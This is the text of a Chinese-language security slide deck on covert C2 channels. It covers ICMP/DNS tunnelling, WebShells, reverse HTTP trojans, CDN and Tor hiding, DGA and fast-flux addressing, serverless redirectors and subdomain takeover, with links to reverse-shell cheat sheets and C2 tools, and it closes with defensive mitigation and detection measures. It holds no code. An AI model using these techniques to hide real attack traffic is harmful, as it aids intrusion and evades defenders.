

网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
ICMP协议
Notes:
https://www.javatpoint.com/computer-network-tcp-ip-model
https://www.hackingarticles.in/command-and-control-tunnelling-via-icmp/
https://pentestlab.blog/2017/07/28/command-and-control-icmp/
https://github.com/bdamele/icmpsh
https://github.com/nocow4bob/PiX-C2

Slide 28


网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
ICMP协议
IPv6
Notes:
http://eelsivart.blogspot.com/2015/02/python-tty-reverse-shell-over-ipv6-one.html
https://oscp.infosecsanyam.in/shells/reverse-shell-cheat-sheet
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md

Slide 29

网络隐蔽通信技巧
在线反向代理服务
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
ICMP协议
IPv6
端口代理转发
SSH隧道转发
其他内网穿透、违规翻墙工具
nps、frp、EarthWorm、Xray、V2ray、SSR、...
Notes:
https://www.zdnet.com/article/sly-malware-author-hides-cryptomining-botnet-behind-ever-shifting-proxy-service/
https://ngrok.com/download
https://www.blackhillsinfosec.com/sshazam-hide-your-c2-inside-of-ssh/

Slide 30

网络隐蔽通信技巧
端口敲门（Port Knocking）
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
ICMP协议
IPv6
端口代理转发
端口保护
通过预设连接序列来控制防火墙对指定来源IP打开或关闭端口
Notes:
https://en.wikipedia.org/wiki/Port_knocking
http://einverne.github.io/post/2019/07/how-to-use-port-knocking-hide-ssh-daemon-port.html
https://www.rapid7.com/blog/post/2017/10/04/how-to-secure-ssh-server-using-port-knocking-on-ubuntu-linux/

Slide 31

网络隐蔽通信技巧
单包授权技术（Single Packet Authorization）
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
ICMP协议
IPv6
端口代理转发
端口保护
端口敲门 使用数据包头而不是数据包有效载荷来传达身份验证信息，安全等级低
单包授权 使用HMAC加密、不可重播和身份验证的数据包进行认证，安全等级高
Notes:
http://www.cipherdyne.org/fwknop/docs/fwknop-tutorial.html
https://github.com/mrash/fwknop

Slide 32
网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
ICMP协议
IPv6
端口代理转发
端口保护
数据加密
数据编码
ASCII
Unicode
base32
Base64
MIME
二进制
十六进制
.....
数据混淆
协议模拟（如FakeTLS，防止解密）
添加垃圾数据
图片隐写术
.....

Slide 33
网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
ICMP协议
IPv6
端口代理转发
端口保护
数据加密
C2寻址
正常DNS
域名解析变动少
快速变化DNS（Fast Flux DNS）
TTL甚至等于0，僵尸网络常用
DNS计算（DNS Calculation）
返回的IP通过计算得到其他IP和端口
域名生成算法DGA（Domain Generation Algorithm）
根据不同的算法和种子，生成大量攻击者可预测的域名，如做到每天域名不同
网络公共服务
GitHub、Google Docs、Pastebin、Imgur、RSS、微博、比特币交易记录、.....
Notes:
Fast Flux DNS
https://www.4hou.com/posts/L05W
https://www.4hou.com/posts/NX5K
https://f5.pm/go-33799.html
https://www.cnblogs.com/KevinGeorge/p/11301730.html
DNS Calculation
https://attack.mitre.org/techniques/T1568/003/
DGA
https://www.bilibili.com/read/cv10665976
https://www.topsec.com.cn/article/4797.html
https://github.com/baderj/domain_generation_algorithms
https://data.netlab.360.com/dga/
https://data.netlab.360.com/dga/#ccleaner
https://data.netlab.360.com/feeds/dga/ccleaner.txt
https://github.com/360netlab/DGA/blob/master/code/ccleaner/dga.py
https://zvelo.com/domain-generation-algorithms-dgas/
https://jason-trost.medium.com/getting-started-with-dga-domain-detection-research-89af69213257
https://attack.mitre.org/techniques/T1568/002/
https://mp.weixin.qq.com/s/95EjmJZBSvye1FuAu2J_pQ

Slide 34


其他需要注意的
Serverless 无服务器计算
具备多个随机出口IP的特性，可充当“肉鸡”运行程序进行扫描攻击
结合API网关触发器（高信誉域名）进行HTTP流量中转，可利用于隐藏C2地址、HTTP代理池
Notes:
https://fortynorthsecurity.com/blog/azure-functions-functional-redirection/
https://blog.xpnsec.com/aws-lambda-redirector/
http://blog.nsfocus.net/cdn-faas/
https://www.anquanke.com/post/id/238142
https://www.anquanke.com/post/id/239180
https://www.anquanke.com/post/id/239640
https://blog.csdn.net/w1590191166/article/details/113826579
https://mp.weixin.qq.com/s/6nBrRJHFFpCw4N90n8aURA
https://rhinosecuritylabs.com/aws/bypassing-ip-based-blocking-aws/

Slide 35


其他需要注意的
互联网巨头企业子域名接管
Notes:
https://www.zdnet.com/article/microsoft-has-a-subdomain-hijacking-problem/
https://vullnerability.com/blog/microsoft-subdomain-account-takeover
https://0xpatrik.com/subdomain-takeover-starbucks-ii/
https://www.hackerone.com/application-security/guide-subdomain-takeovers
https://docs.microsoft.com/en-us/azure/traffic-manager/traffic-manager-how-it-works

Slide 36
缓解及检测措施
安全缓解措施
针对办公机
减少协议对抗，收拢到HTTP(s)和DNS协议
统一使用公司HTTP代理出网、公司内部权威DNS服务
禁止HTTPS ESNI通讯
禁止访问相关权威DoH服务
禁止使用Tor，禁止访问Tor2web
禁止使用代理工具（内网穿透、端口转发、翻墙等）
禁止使用第三方远程控制软件
针对服务器
收敛出站权限
不分配外网IP、出网NAT
使用反向代理对外提供服务
统一使用公司内部权威DNS服务
阻断恶意入站
部署WAF阻断WebShell上传及利用

Slide 37
缓解及检测措施
安全检测措施
使用商业丰富的IOC威胁情报，及时检测业界已知的攻击
深入分析各类木马通讯实现特性，针对性补齐检测规则
DNS木马：
长度长、频率快
ICMP木马：
数据包数量多、内容变化大
WebShell：
收集关键词特征进行静态检查，部署RASP运行时应用程序自我保护进行动态检查
HTTP(s)反连木马：
不信任外部任何域名，部署HTTPS解密设备，收集HTTP、HTTP2、HTTP3、WebSocket木马通信特征进行检查
CDN相关利用（Domain Fronting/Hiding/Borrowing、HTTP请求走私等）：
持续推动知名提供商严格校验域名归属权，下线Domain Fronting等功能
解密出站HTTPS流量进行判断SNI和Host是否一致
检测出站SNI的DNS解析结果是否与当前连接IP一致
检测出站HTTP一个请求包括多个请求头的情况
非白即黑，尝试通过AI训练正常网络流量进行异常检测
多管齐下、纵深防御
不能仅靠流量检测，需要构建纵深检测体系，包括主机异常行为，内网横移行为、数据外传行为等
如远程办公零信任可能造成木马通讯流量不经过公司网关，无法从流量上进行检测，端点的安全检测尤为重要

Slide 38
